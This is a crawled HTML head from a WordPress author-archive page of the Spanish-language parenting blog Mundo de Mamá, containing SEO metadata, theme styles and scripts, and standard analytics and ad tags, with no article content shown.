

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundodemama.com/author/admin/page/3/
body_size: 23670
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Nancy Chang</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundodemama.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.mundodemama.com/wp-content/uploads/2019/02/Screen-Shot-2019-02-04-at-1.24.08-PM.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-176.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-120.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-152.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-114.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-144.png" />
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mundodemama.com/author/admin/page/3/" />
	<link rel="prev" href="https://www.mundodemama.com/author/admin/page/2/" />
	<link rel="next" href="https://www.mundodemama.com/author/admin/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Nancy Chang" />
	<meta property="og:url" content="https://www.mundodemama.com/author/admin/" />
	<meta property="og:site_name" content="Mundo de Mamá" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/9c23b8c1ef0d39cd417cefb837af6afb?s=500&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mundodemama" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.mundodemama.com/author/admin/","url":"https://www.mundodemama.com/author/admin/page/3/","name":"Nancy Chang","isPartOf":{"@id":"https://www.mundodemama.com/#website"},"primaryImageOfPage":{"@id":"https://www.mundodemama.com/author/admin/page/3/#primaryimage"},"image":{"@id":"https://www.mundodemama.com/author/admin/page/3/#primaryimage"},"thumbnailUrl":"https://www.mundodemama.com/wp-content/uploads/2017/06/cover.jpg","breadcrumb":{"@id":"https://www.mundodemama.com/author/admin/page/3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mundodemama.com/author/admin/page/3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mundodemama.com/author/admin/page/3/#primaryimage","url":"https://www.mundodemama.com/wp-content/uploads/2017/06/cover.jpg","contentUrl":"https://www.mundodemama.com/wp-content/uploads/2017/06/cover.jpg","width":996,"height":927},{"@type":"BreadcrumbList","@id":"https://www.mundodemama.com/author/admin/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mundodemama.com/"},{"@type":"ListItem","position":2,"name":"Archives for Nancy Chang"}]},{"@type":"WebSite","@id":"https://www.mundodemama.com/#website","url":"https://www.mundodemama.com/","name":"Mundo de Mamá","description":"Todo acerca de ser mamá","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mundodemama.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.mundodemama.com/#/schema/person/a81e910e61e0199c7013f29eb9dcc90d","name":"Nancy Chang","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mundodemama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c23b8c1ef0d39cd417cefb837af6afb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c23b8c1ef0d39cd417cefb837af6afb?s=96&r=g","caption":"Nancy Chang"},"description":"Mamá emprendedora, creadora del blog MundoDeMama.com, que busca el balance entre sus sueños, sus roles y los de su familia.","sameAs":["https://www.facebook.com/mundodemama","http://instagram.com/mundo_de_mama/","https://x.com/mundodemama"],"mainEntityOfPage":{"@id":"https://www.mundodemama.com/author/admin/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Feed" href="https://www.mundodemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Comments Feed" href="https://www.mundodemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Posts by Nancy Chang Feed" href="https://www.mundodemama.com/author/admin/feed/" />
<script type="ea089d3b2d1079b77f6dc7b1-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundodemama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundodemama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://www.mundodemama.com/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.39' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundodemama.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundodemama.com/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundodemama.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundodemama.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=315dfeb33c98e6d36cfd457b4f4f891d' type='text/css' media='all' />
<script type="ea089d3b2d1079b77f6dc7b1-text/javascript" src="https://www.mundodemama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ea089d3b2d1079b77f6dc7b1-text/javascript" src="https://www.mundodemama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundodemama.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mundodemama.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundodemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.22.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="ea089d3b2d1079b77f6dc7b1-text/javascript">
        window.tdb_globals = {"wpRestNonce":"9a767228f1","wpRestUrl":"https:\/\/www.mundodemama.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script type="ea089d3b2d1079b77f6dc7b1-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.mundodemama.com\/wp-admin\/","wpRestNonce":"9a767228f1","wpRestUrl":"https:\/\/www.mundodemama.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="ea089d3b2d1079b77f6dc7b1-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mundodemama.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/www.mundodemama.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_theme_color_site_wide="#efcdcb";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="acad7b09ba";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="ea089d3b2d1079b77f6dc7b1-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-127609-29']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Quantcast Tag -->
<script type="ea089d3b2d1079b77f6dc7b1-text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-DvU8HdX13fHjm"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-DvU8HdX13fHjm.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<!-- Begin Google Pagelevel Ads Tag -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ea089d3b2d1079b77f6dc7b1-text/javascript"></script>
<script type="ea089d3b2d1079b77f6dc7b1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8769675166757208",
          enable_page_level_ads: true
     });
</script>
<!-- End Google Pagelevel Ads Tag --><link rel="icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #efcdcb;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #efcdcb;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #efcdcb;
                }
                .tdm-btn-style1 {
					background-color: #efcdcb;
				}
				.tdm-btn-style2:before {
				    border-color: #efcdcb;
				}
				.tdm-btn-style2 {
				    color: #efcdcb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #efcdcb;
                    -moz-box-shadow: 0 2px 16px #efcdcb;
                    box-shadow: 0 2px 16px #efcdcb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #efcdcb;
                    -moz-box-shadow: 0 4px 26px #efcdcb;
                    box-shadow: 0 4px 26px #efcdcb;
				}
</style>

